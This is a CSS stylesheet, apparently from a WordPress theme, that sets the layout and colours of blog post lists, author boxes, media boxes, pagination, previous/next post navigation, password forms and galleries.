.btLightSkin .btDarkSkin .btPostListStandard .btArticleContentHolder,
.btDarkSkin.btLightSkin .btDarkSkin .btPostListStandard .btArticleContentHolder {
    background-color: rgba(255,255,255,.1);
    }
.btPostListStandard .btArticleContentHolder .btArticleMedia {
    margin: -2em -2em 2em -2em;
    border-bottom: 5px solid #4eae4a;
    }

/* Portfolio meta */
.btArticleSuperMeta dl {
    margin-bottom: 2em;
    }
.btPostSingleItemStandard .btArticleSuperMeta dl {
    border-left: 1px solid #e8e8e8;
    padding-left: 1em;
    }
.rtl .btPostSingleItemStandard .btArticleSuperMeta dl {
    padding-left: 0;
    padding-right: 1em;
    border-left: none;
    border-right: 1px solid #e8e8e8;
    }
.btArticleSuperMeta dl dt {
    min-width: 50%;
    padding-right: .75em;
    display: inline-block;
    }
.rtl .btArticleSuperMeta dl dt {
    padding-right: 0;
    padding-left: .75em;
    }
.btArticleSuperMeta dl dd {
    text-align: right;
    margin: 0;
    display: inline-block;
    }
.btArticleSuperMeta .btShareColumn {
    margin-bottom: 1em;
    text-align: inherit !important;
    }

/* About author */
.btAboutAuthor {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    margin: 0 0 2em;
    padding: 2em 0;
    }
.btLightSkin .btAboutAuthor,
.btDarkSkin .btLightSkin .btAboutAuthor,
.btLightSkin .btDarkSkin .btLightSkin .btAboutAuthor,
.btGraySkin .btAboutAuthor {
    border-top: 1px solid rgba(0,0,0,.1);
    }
.btDarkSkin .btAboutAuthor,
.btLightSkin .btDarkSkin .btAboutAuthor,
.btDarkSkin.btLightSkin .btDarkSkin .btAboutAuthor {
    border-top: 1px solid rgba(255,255,255,.5);
    }
.btAboutAuthor .aaAvatar {
    vertical-align: top;
    padding: 0 1em 0 0;
    -webkit-flex: 1 1 150px;
    -ms-flex: 1 1 150px;
    flex: 1 1 150px;
    }
.rtl .btAboutAuthor .aaAvatar {
    padding: 0 0 0 1em;
    }
.btAboutAuthor .aaAvatar img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
    }
.btAboutAuthor .aaTxt {
    -webkit-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    padding: 0;
    }
.btAboutAuthor .aaTxt h1,
.btAboutAuthor .aaTxt h2,
.btAboutAuthor .aaTxt h3,
.btAboutAuthor .aaTxt h4,
.btAboutAuthor .aaTxt h5,
.btAboutAuthor .aaTxt h6,
.btAboutAuthor .aaTxt h7,
.btAboutAuthor .aaTxt h8 {
    font-size: 1.3em;
    }

/* Media box */
.btMediaBox {
    position: relative;
    overflow: hidden;
    }
.btMediaBox img {
    display: block;
    width: auto;
    height: auto;
    }
.btMediaBox .aspectVideo {
    visibility: hidden;
    width: 100%;
    }
.btMediaBox iframe {
    display: block;
    border: none;
    }
.btMediaBox.video iframe {
    display: block;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100% !important;
    height: 100% !important;
    border: none;
    }
.btMediaBox.audio iframe {
    display: block;
    width: 100% !important;
    }
.btMediaBox.btQuote,
.btMediaBox.btLink {
    text-align: center;
    position: relative;
    display: block;
    margin: 0;
    font-weight: 300;
    padding: 5em;
    }
.btMediaBox.btQuote:before,
.btMediaBox.btLink:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: #4eae4a;
    }
.btMediaBox.btQuote[style*="background-image"]:before,
.btMediaBox.btLink[style*="background-image"]:before {
    opacity: .6;
    }
.btArticleListItem .btMediaBox.btQuote,
.btArticleListItem .btMediaBox.btLink {
    padding: 4em;
    }
.btMediaBox.btQuote blockquote,
.btMediaBox.btLink blockquote {
    padding: 0;
    }
.btMediaBox.btQuote blockquote:before,
.btMediaBox.btLink blockquote:before {
    content: '';
    }
.btMediaBox.btQuote p:before,
.btMediaBox.btLink p:before {
    display: block;
    text-align: center;
    font: 2em/1em Icon7Stroke;
    margin-bottom: .3em;
    }
.btMediaBox.btQuote p,
.btMediaBox.btLink p {
    font-size: 1.5em;
    line-height: 1.2;
    margin: 0;
    }
.btMediaBox.btQuote cite,
.btMediaBox.btLink cite {
    display: inline-block;
    padding: 1.5em 0 0;
    border-top: 1px solid #fff;
    margin: 1.5em 0 0;
    font-size: 1em;
    }
.btMediaBox.btQuote a,
.btMediaBox.btLink a {
    color: #fff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btMediaBox.btQuote a:hover,
.btMediaBox.btLink a:hover {
    color: #fff;
    opacity: .6;
    }
.btMediaBox.btLink p:before {
    content: "\e641";
    }
.btMediaBox.btQuote p:before {
    content: "\e635";
    }
.btMediaBox .bt_bb_slider button.slick-arrow {
    opacity: 0;
    width: 45px;
    height: 45px;
    background-color: #fff;
    }
.btMediaBox .bt_bb_slider button.slick-arrow.slick-prev {
    left: 4%;
    }
.btMediaBox .bt_bb_slider button.slick-arrow.slick-next {
    right: 4%;
    }
.btMediaBox .bt_bb_slider button.slick-arrow:before {
    color: #8a8a8a;
    }
.btMediaBox .bt_bb_slider:hover button.slick-arrow {
    opacity: .5;
    }
.btMediaBox .bt_bb_slider:hover button.slick-arrow:hover {
    opacity: .8;
    }

/* Blog list side info */
.btHasAuthorInfo .btArticleContentHolder {
    position: relative;
    padding-left: 110px;
    }
.articleSideGutter {
    position: absolute;
    top: 0;
    left: 0;
    line-height: 1.4;
    width: 90px;
    text-align: center;
    }
.btPostListColumns .articleSideGutter {
    margin-left: 1em;
    }
.articleSideGutter .date {
    opacity: .8;
    }
.rtl .articleSideGutter {
    left: auto;
    right: 0;
    }
.articleSideGutter .asgItem.title {
    margin: 4px 0 0;
    }

/* Share row general */
.btShareColumn,
.btShareRow {
    opacity: .4;
    }
.btShareColumn .bt_bb_icon,
.btShareRow .bt_bb_icon {
    display: inline-block;
    }

/* List views */
/* Column list view */
body.btNoSidebar .btPostListColumns:first-of-type,
body.btNoSidebar .btPostSingleItemColumns:first-of-type {
    margin-top: 4em;
    }
body.btNoSidebar .btPostListColumns:last-of-type,
body.btNoSidebar .btPostSingleItemColumns:last-of-type {
    margin-bottom: 4em;
    }
.btPostListColumns:not(:last-of-type),
.btPostSingleItemColumns:not(:last-of-type) {
    margin-bottom: 3em;
    }
.btPostListColumns .btArticleContentHolder,
.btPostSingleItemColumns .btArticleContentHolder {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0;
    }
.btPostListColumns .btArticleContentHolder .btArticleMedia,
.btPostSingleItemColumns .btArticleContentHolder .btArticleMedia {
    -webkit-flex: 1 1 60%;
    -ms-flex: 1 1 60%;
    flex: 1 1 60%;
    max-width: 60%;
    padding: 0 1em;
    }
.btNoMedia.btPostListColumns .btArticleContentHolder .btArticleMedia,
.btNoMedia.btPostSingleItemColumns .btArticleContentHolder .btArticleMedia {
    -webkit-flex-basis: 0%;
    flex-basis: 0%;
    max-width: 0%;
    }
.btPostListColumns .btArticleContentHolder .btArticleTextContent,
.btPostSingleItemColumns .btArticleContentHolder .btArticleTextContent {
    -webkit-flex: 1 1 40%;
    -ms-flex: 1 1 40%;
    flex: 1 1 40%;
    max-width: 40%;
    padding: 1em;
    }
.btNoMedia.btPostListColumns .btArticleContentHolder .btArticleTextContent,
.btNoMedia.btPostSingleItemColumns .btArticleContentHolder .btArticleTextContent {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
.btPostListColumns .btArticleContentHolder .btArticleHeadline,
.btPostListColumns .btArticleContentHolder .btArticleContent,
.btPostSingleItemColumns .btArticleContentHolder .btArticleHeadline,
.btPostSingleItemColumns .btArticleContentHolder .btArticleContent {
    margin-bottom: 1em;
    }
.btPostListColumns .btArticleContentHolder .btShareRow,
.btPostSingleItemColumns .btArticleContentHolder .btShareRow {
    margin-top: 2em;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    }
.btPostListColumns .btArticleContentHolder .btMediaBox.btQuote p,
.btPostListColumns .btArticleContentHolder .btMediaBox.btLink p,
.btPostSingleItemColumns .btArticleContentHolder .btMediaBox.btQuote p,
.btPostSingleItemColumns .btArticleContentHolder .btMediaBox.btLink p {
    font-size: 1.5em;
    }
.btPostListColumns .btArticleContentHolder .btMediaBox.btQuote cite,
.btPostListColumns .btArticleContentHolder .btMediaBox.btLink cite,
.btPostSingleItemColumns .btArticleContentHolder .btMediaBox.btQuote cite,
.btPostSingleItemColumns .btArticleContentHolder .btMediaBox.btLink cite {
    padding-top: 1em;
    font-size: .8em;
    }
.btContent .btPostListColumns:nth-child(even) .btArticleContentHolder {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    }
.btContent .btPostListColumns:nth-child(even) .btArticleContentHolder .btArticleMedia {
    border-right: none;
    border-left: 5px solid #4eae4a;
    }
.rtl .btContent .btPostListColumns:nth-child(even) .btArticleContentHolder .btArticleMedia {
    border-left: none;
    border-right: 5px solid #4eae4a;
    }
.btPostListColumns .btArticleContentHolder {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.1);
    }
.btLightSkin .btPostListColumns .btArticleContentHolder,
.btDarkSkin .btLightSkin .btPostListColumns .btArticleContentHolder,
.btLightSkin .btDarkSkin .btLightSkin .btPostListColumns .btArticleContentHolder,
.btGraySkin .btPostListColumns .btArticleContentHolder {
    background-color: #fff;
    }
.btDarkSkin .btPostListColumns .btArticleContentHolder,
.btLightSkin .btDarkSkin .btPostListColumns .btArticleContentHolder,
.btDarkSkin.btLightSkin .btDarkSkin .btPostListColumns .btArticleContentHolder {
    background-color: rgba(255,255,255,.1);
    }
.btPostListColumns .btArticleContentHolder .btArticleMedia {
    -webkit-flex: 1 1 40%;
    -ms-flex: 1 1 40%;
    flex: 1 1 40%;
    max-width: 40%;
    padding: 0;
    border-right: 5px solid #4eae4a;
    }
.rtl .btPostListColumns .btArticleContentHolder .btArticleMedia {
    border-right: none;
    border-left: 5px solid #4eae4a;
    }
.btNoMedia.btPostListColumns .btArticleContentHolder .btArticleMedia {
    -webkit-flex-basis: 0%;
    flex-basis: 0%;
    max-width: 0%;
    }
.btPostListColumns .btArticleContentHolder .btArticleMedia blockquote {
    font-size: 1em;
    }
.btPostListColumns .btArticleContentHolder .btArticleTextContent {
    -webkit-flex: 1 1 60%;
    -ms-flex: 1 1 60%;
    flex: 1 1 60%;
    max-width: 60%;
    padding: .5em 2em;
    }
.btNoMedia.btPostListColumns .btArticleContentHolder .btArticleTextContent {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }

/* Sticky item */
.sticky.btArticleListItem .btArticleHeadline h1 .bt_bb_headline_content span a:after,
.sticky.btArticleListItem .btArticleHeadline h2 .bt_bb_headline_content span a:after,
.sticky.btArticleListItem .btArticleHeadline h3 .bt_bb_headline_content span a:after,
.sticky.btArticleListItem .btArticleHeadline h4 .bt_bb_headline_content span a:after,
.sticky.btArticleListItem .btArticleHeadline h5 .bt_bb_headline_content span a:after,
.sticky.btArticleListItem .btArticleHeadline h6 .bt_bb_headline_content span a:after,
.sticky.btArticleListItem .btArticleHeadline h7 .bt_bb_headline_content span a:after,
.sticky.btArticleListItem .btArticleHeadline h8 .bt_bb_headline_content span a:after {
    content: "\f02b";
    font-family: FontAwesome;
    margin: 0 .5em;
    color: #4eae4a;
    }

/* Dark skin */
.btDarkSkin .btShareColumn .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before,
.btDarkSkin .btShareRow .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {
    -webkit-box-shadow: 0 0 0 1em #fff inset;
    box-shadow: 0 0 0 1em #fff inset;
    color: #191919;
    }
.btDarkSkin .btShareColumn .bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before,
.btDarkSkin .btShareRow .bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {
    -webkit-box-shadow: 0 0 0 1px #fff inset;
    box-shadow: 0 0 0 1px #fff inset;
    color: #fff;
    }
.btDarkSkin .btReadMoreColumn .bt_bb_style_outline.bt_bb_button a {
    -webkit-box-shadow: 0 0 0 1px #fff inset;
    box-shadow: 0 0 0 1px #fff inset;
    color: #fff;
    }
.btDarkSkin .btReadMoreColumn .bt_bb_style_outline.bt_bb_button:hover a {
    -webkit-box-shadow: 0 0 0 2em #fff inset;
    box-shadow: 0 0 0 2em #fff inset;
    color: #191919;
    }

/* Column single view */
.btPostSingleItemColumns .btArticleContentHolder {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    }
.btPostSingleItemColumns .btArticleMedia,
.btPostSingleItemColumns .btArticleHeadline,
.btPostSingleItemColumns .btArticleContent,
.btPostSingleItemColumns .btArticleShareEtc {
    margin-bottom: 2em;
    clear: both;
    }
body.btNoSidebar .btPostSingleItemColumns {
    margin-top: 4em;
    }

/* Simple view */
body.btNoSidebar .btArticleListItem.btPostListSimple:first-of-type {
    margin-top: 4em;
    }
.btArticleListItem.btPostListSimple .btArticleContentHolder {
    padding-bottom: 3em;
    margin-bottom: 3em;
    }
.btLightSkin .btArticleListItem.btPostListSimple .btArticleContentHolder,
.btDarkSkin .btLightSkin .btArticleListItem.btPostListSimple .btArticleContentHolder,
.btLightSkin .btDarkSkin .btLightSkin .btArticleListItem.btPostListSimple .btArticleContentHolder,
.btGraySkin .btArticleListItem.btPostListSimple .btArticleContentHolder {
    border-bottom: 1px solid rgba(0,0,0,.1);
    }
.btDarkSkin .btArticleListItem.btPostListSimple .btArticleContentHolder,
.btLightSkin .btDarkSkin .btArticleListItem.btPostListSimple .btArticleContentHolder,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleListItem.btPostListSimple .btArticleContentHolder {
    border-bottom: 1px solid rgba(255,255,255,.1);
    }
.btArticleListItem.btPostListSimple .btArticleContentHolder .btArticleTextExcerpt {
    margin-top: 2em;
    }
.btArticleListItem.animate {
    -webkit-transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    transition-delay: 200ms;
    }

/* Image alignment (unit test) */
.btContentHolder .alignleft {
    float: left;
    margin-right: 1em;
    }
.btContentHolder img.alignleft,
.btContentHolder figure.alignleft {
    display: block;
    float: left;
    }
body:not(.bt_bb_plugin_active).btNoSidebar .btContentHolder img.alignleft,
body:not(.bt_bb_plugin_active).btNoSidebar .btContentHolder figure.alignleft {
    clear: both;
    }
.btContentHolder .alignright {
    float: right;
    margin-left: 1em;
    }
.btContentHolder img.alignright,
.btContentHolder figure.alignright {
    display: block;
    float: right;
    }
body:not(.bt_bb_plugin_active).btNoSidebar .btContentHolder img.alignright,
body:not(.bt_bb_plugin_active).btNoSidebar .btContentHolder figure.alignright {
    clear: both;
    }
.btContentHolder .alignnone {
    width: auto !important;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    }
.btContentHolder .aligncenter {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    }
.btContentHolder img.aligncenter,
.btContentHolder figure.aligncenter {
    display: block;
    }
.btContentHolder figure {
    margin-bottom: 1em;
    }
.btContentHolder figure.aligncenter {
    width: 100%;
    margin-top: 1em;
    }
.btContentHolder figure figcaption {
    text-align: inherit;
    font-size: .85em;
    margin: 0;
    display: block !important;
    }
.btContentHolder .wp-block-image .alignright > figcaption,
.btContentHolder .wp-block-image.is-resized > figcaption {
    display: block;
    }

/* Password protection (unit test) */
article .post-password-form {
    margin: 0 auto 4em 0 !important;
    }
.post-password-form {
    margin: 0 auto 4em;
    }
.post-password-form p:first-child {
    color: #FF7F00;
    }
.post-password-form p:nth-child(2) {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    }
.post-password-form p:nth-child(2) label {
    -webkit-flex: 1 0 75%;
    -ms-flex: 1 0 75%;
    flex: 1 0 75%;
    padding-right: 5px;
    }
.post-password-form p:nth-child(2) label input[type="password"] {
    padding: 10px;
    height: 38px;
    display: inline;
    }
.post-password-form p:nth-child(2) input[type="submit"] {
    -webkit-flex: 0 1 25%;
    -ms-flex: 0 1 25%;
    flex: 0 1 25%;
    margin: 0 auto;
    color: #FFF;
    width: auto;
    height: 38px;
    text-transform: uppercase;
    background: #4eae4a;
    border: 0;
    cursor: pointer;
    padding: 0 1em;
    }

/* Pagination */
.btPagination {
    font-family: "Montserrat";
    font-weight: 400;
    font-size: 1rem;
    line-height: 2.5rem;
    margin-top: 2em;
    margin-bottom: 4em;
    }
.btPagination:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.btPagination .paging.onLeft {
    float: left;
    }
.rtl .btPagination .paging.onLeft {
    float: right;
    }
.btPagination .paging.onRight {
    float: right;
    }
.rtl .btPagination .paging.onRight {
    float: left;
    }
.btPagination .paging a {
    display: block;
    color: inherit;
    line-height: 2.2;
    }
.btPagination .paging a:hover {
    color: #4eae4a;
    }
.btPagination .paging p {
    margin: 0;
    }
.btPagination .paging a:after {
    width: 32px;
    display: block;
    text-align: center;
    font: 2rem/32px Icon7Stroke;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;
    border: 1px solid #4eae4a;
    color: #4eae4a;
    }
.btSoftRoundedButtons .btPagination .paging a:after {
    border-radius: 3px;
    }
.btHardRoundedButtons .btPagination .paging a:after {
    border-radius: 50px;
    }
.btPagination .paging a:hover:after {
    border-color: #4eae4a;
    color: #4eae4a;
    }
.btPagination .paging .pagePrev a:after {
    content: "\e686";
    float: left;
    margin: 0 10px 0 0;
    }
.rtl .btPagination .paging .pagePrev a:after {
    content: "\e684";
    float: right;
    margin: 0 0 0 10px;
    }
.btPagination .paging .pageNext a:after {
    content: "\e684";
    float: right;
    margin: 0 0 0 10px;
    }
.rtl .btPagination .paging .pageNext a:after {
    content: "\e686";
    float: left;
    margin: 0 10px 0 0;
    }

/* PrevNext post */
.btPrevNextNav:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
body.btNoSidebar .btPrevNextNav {
    margin-bottom: 4em;
    }
.btPrevNextNav .btPrevNext {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    float: left;
    color: inherit;
    width: 49%;
    min-height: 120px;
    margin: 0;
    }
.btNext.btPrevNextNav .btPrevNext {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    float: right;
    text-align: right;
    }
.btPrevNextNav .btPrevNext .btPrevNextImage {
    -webkit-flex: 0 0 8em;
    -ms-flex: 0 0 8em;
    flex: 0 0 8em;
    height: 8em;
    background-size: cover;
    background-position: center center;
    margin: 0 1em 0 0;
    border-right: 5px solid #4eae4a;
    }
.rtl .btPrevNextNav .btPrevNext .btPrevNextImage {
    margin: 0 0 0 1em;
    }
.btPrevNextNav .btPrevNext .btPrevNextItem {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    min-width: 0%;
    padding: 1em;
    }
.btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-family: "Montserrat";
    font-size: 1.1rem;
    -webkit-transition: color 200ms ease;
    -moz-transition: color 200ms ease;
    transition: color 200ms ease;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    line-height: 1.4em;
    max-height: 2.8em;
    }
.btHeadingWeight_default .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 700;
    }
.btHeadingWeight_black .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 900;
    }
.btHeadingWeight_bolder .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 800;
    }
.btHeadingWeight_bold .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 600;
    }
.btHeadingWeight_medium .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 500;
    }
.btHeadingWeight_normal .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 400;
    }
.btHeadingWeight_light .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 300;
    }
.btHeadingWeight_lighter .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 200;
    }
.btHeadingWeight_thin .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-weight: 100;
    }
.btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextDir {
    font-size: .7rem;
    font-weight: 600;
    padding-top: 1.5em;
    color: #4eae4a;
    text-transform: uppercase;
    }
.btPrevNextNav .btPrevNext:hover .btPrevNextTitle {
    color: #4eae4a;
    }
.btPrevNextNav .btPrevNext.btNext {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    text-align: right;
    margin-left: 1em;
    }
.rtl .btPrevNextNav .btPrevNext.btNext {
    margin: 0 1em 0 0;
    }
.btPrevNextNav .btPrevNext.btNext .btPrevNextImage {
    margin: 0 0 0 1em;
    border-right: none;
    border-left: 5px solid #4eae4a;
    }
.rtl .btPrevNextNav .btPrevNext.btNext .btPrevNextImage {
    margin: 0 1em 0 0;
    border-left: none;
    border-right: 5px solid #4eae4a;
    }
.rtl .btPrevNextNav .btPrevNext {
    float: right;
    }
.rtl .btPrevNextNav .btPrevNext.btNext {
    text-align: left;
    }
.btPrevNextNav a.btPrevNext {
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    }
.btLightSkin .btPrevNextNav a.btPrevNext,
.btDarkSkin .btLightSkin .btPrevNextNav a.btPrevNext,
.btLightSkin .btDarkSkin .btLightSkin .btPrevNextNav a.btPrevNext,
.btGraySkin .btPrevNextNav a.btPrevNext {
    background-color: #fff;
    }
.btDarkSkin .btPrevNextNav a.btPrevNext,
.btLightSkin .btDarkSkin .btPrevNextNav a.btPrevNext,
.btDarkSkin.btLightSkin .btDarkSkin .btPrevNextNav a.btPrevNext {
    background-color: rgba(255,255,255,.1);
    }

/* Linked pages in a single post (unit test) */
.btLinkPages:before {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.btLinkPages ul {
    margin-left: 0;
    padding-left: 0;
    margin-top: 30px;
    }
.btLinkPages ul li {
    list-style: none;
    display: inline-block;
    }

/* Photo slide */
.boldPhotoSlide {
    position: relative;
    }
.single .boldPhotoSlide h4.nbs {
    margin: 0 30px !important;
    }

/* Post categories, comments, date and author spans */
.btArticleCategories {
    text-transform: uppercase;
    }
.btArticleCategories a {
    color: #4eae4a;
    }
.btArticleCategories a:hover {
    color: #181818 !important;
    }
.btDarkSkin .btArticleCategories a:hover,
.btLightSkin .btDarkSkin .btArticleCategories a:hover,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleCategories a:hover {
    color: #fff !important;
    }
.btArticleCategories a:not(:first-child):before {
    content: ' ';
    display: inline-block;
    margin: -2px 10px 0 10px;
    letter-spacing: inherit;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    line-height: inherit;
    vertical-align: middle;
    background-color: #4eae4a;
    }
.btArticleDate:not(:last-child):after,
.btArticleAuthor:not(:last-child):after,
.btArticleComments:not(:last-child):after,
.btArticleCategories:not(:last-child):after {
    content: ' / ';
    padding: 0 .5em;
    }
.btLightSkin .btArticleDate:not(:last-child):after,
.btLightSkin .btArticleAuthor:not(:last-child):after,
.btLightSkin .btArticleComments:not(:last-child):after,
.btLightSkin .btArticleCategories:not(:last-child):after,
.btDarkSkin .btLightSkin .btArticleDate:not(:last-child):after,
.btDarkSkin .btLightSkin .btArticleAuthor:not(:last-child):after,
.btDarkSkin .btLightSkin .btArticleComments:not(:last-child):after,
.btDarkSkin .btLightSkin .btArticleCategories:not(:last-child):after,
.btLightSkin .btDarkSkin .btLightSkin .btArticleDate:not(:last-child):after,
.btLightSkin .btDarkSkin .btLightSkin .btArticleAuthor:not(:last-child):after,
.btLightSkin .btDarkSkin .btLightSkin .btArticleComments:not(:last-child):after,
.btLightSkin .btDarkSkin .btLightSkin .btArticleCategories:not(:last-child):after,
.btGraySkin .btArticleDate:not(:last-child):after,
.btGraySkin .btArticleAuthor:not(:last-child):after,
.btGraySkin .btArticleComments:not(:last-child):after,
.btGraySkin .btArticleCategories:not(:last-child):after {
    color: #181818;
    }
.btDarkSkin .btArticleDate:not(:last-child):after,
.btDarkSkin .btArticleAuthor:not(:last-child):after,
.btDarkSkin .btArticleComments:not(:last-child):after,
.btDarkSkin .btArticleCategories:not(:last-child):after,
.btLightSkin .btDarkSkin .btArticleDate:not(:last-child):after,
.btLightSkin .btDarkSkin .btArticleAuthor:not(:last-child):after,
.btLightSkin .btDarkSkin .btArticleComments:not(:last-child):after,
.btLightSkin .btDarkSkin .btArticleCategories:not(:last-child):after,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleDate:not(:last-child):after,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleAuthor:not(:last-child):after,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleComments:not(:last-child):after,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleCategories:not(:last-child):after {
    color: #fff;
    }
.btLightSkin .btArticleDate:not(:last-child),
.btLightSkin .btArticleAuthor:not(:last-child),
.btLightSkin .btArticleComments:not(:last-child),
.btLightSkin .btArticleCategories:not(:last-child),
.btDarkSkin .btLightSkin .btArticleDate:not(:last-child),
.btDarkSkin .btLightSkin .btArticleAuthor:not(:last-child),
.btDarkSkin .btLightSkin .btArticleComments:not(:last-child),
.btDarkSkin .btLightSkin .btArticleCategories:not(:last-child),
.btLightSkin .btDarkSkin .btLightSkin .btArticleDate:not(:last-child),
.btLightSkin .btDarkSkin .btLightSkin .btArticleAuthor:not(:last-child),
.btLightSkin .btDarkSkin .btLightSkin .btArticleComments:not(:last-child),
.btLightSkin .btDarkSkin .btLightSkin .btArticleCategories:not(:last-child) {
    border-color: rgba(0,0,0,.1);
    }
.btGraySkin .btArticleDate:not(:last-child),
.btGraySkin .btArticleAuthor:not(:last-child),
.btGraySkin .btArticleComments:not(:last-child),
.btGraySkin .btArticleCategories:not(:last-child) {
    border-color: rgba(0,0,0,.1);
    }
.btDarkSkin .btArticleDate:not(:last-child),
.btDarkSkin .btArticleAuthor:not(:last-child),
.btDarkSkin .btArticleComments:not(:last-child),
.btDarkSkin .btArticleCategories:not(:last-child),
.btLightSkin .btDarkSkin .btArticleDate:not(:last-child),
.btLightSkin .btDarkSkin .btArticleAuthor:not(:last-child),
.btLightSkin .btDarkSkin .btArticleComments:not(:last-child),
.btLightSkin .btDarkSkin .btArticleCategories:not(:last-child),
.btDarkSkin.btLightSkin .btDarkSkin .btArticleDate:not(:last-child),
.btDarkSkin.btLightSkin .btDarkSkin .btArticleAuthor:not(:last-child),
.btDarkSkin.btLightSkin .btDarkSkin .btArticleComments:not(:last-child),
.btDarkSkin.btLightSkin .btDarkSkin .btArticleCategories:not(:last-child) {
    border-color: rgba(255,255,255,.5) !important;
    }
.btLightSkin .btArticleAuthor a.btArticleAuthorURL,
.btDarkSkin .btLightSkin .btArticleAuthor a.btArticleAuthorURL,
.btLightSkin .btDarkSkin .btLightSkin .btArticleAuthor a.btArticleAuthorURL,
.btGraySkin .btArticleAuthor a.btArticleAuthorURL {
    color: #181818;
    }
.btDarkSkin .btArticleAuthor a.btArticleAuthorURL,
.btLightSkin .btDarkSkin .btArticleAuthor a.btArticleAuthorURL,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleAuthor a.btArticleAuthorURL {
    color: #fff;
    }
.btArticleAuthor a.btArticleAuthorURL:hover {
    color: #4eae4a;
    }
.btLightSkin .btArticleComments,
.btDarkSkin .btLightSkin .btArticleComments,
.btLightSkin .btDarkSkin .btLightSkin .btArticleComments,
.btGraySkin .btArticleComments {
    color: #181818;
    }
.btDarkSkin .btArticleComments,
.btLightSkin .btDarkSkin .btArticleComments,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleComments {
    color: #fff;
    }
.btArticleComments:hover {
    color: #4eae4a !important;
    }
.btArticleComments:before {
    font-family: FontAwesome;
    content: "\f075";
    margin: 0;
    display: inline-block;
    }
body:not(.rtl) .btArticleComments:before {
    margin-right: 5px;
    }
body.rtl .btArticleComments:before {
    margin-left: 5px;
    float: right;
    }
.btLightSkin .btArticleComments:before,
.btDarkSkin .btLightSkin .btArticleComments:before,
.btLightSkin .btDarkSkin .btLightSkin .btArticleComments:before,
.btGraySkin .btArticleComments:before {
    color: rgba(24,24,24,.4);
    }
.btDarkSkin .btArticleComments:before,
.btLightSkin .btDarkSkin .btArticleComments:before,
.btDarkSkin.btLightSkin .btDarkSkin .btArticleComments:before {
    color: rgba(255,255,255,.4);
    }

/* Galleries (unit test) */
.gallery {
    margin-bottom: 1.6em;
    }
.gallery .gallery-item {
    display: inline-block;
    padding: 0 4px;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    }
.gallery-columns-2.gallery .gallery-item {
    max-width: 50%;
    }
.gallery-columns-3.gallery .gallery-item {
    max-width: 33.33%;
    }
.gallery-columns-4.gallery .gallery-item {
    max-width: 25%;
    }
.gallery-columns-5.gallery .gallery-item {
    max-width: 20%;
    }
.gallery-columns-6.gallery .gallery-item {
    max-width: 16.66%;
    }
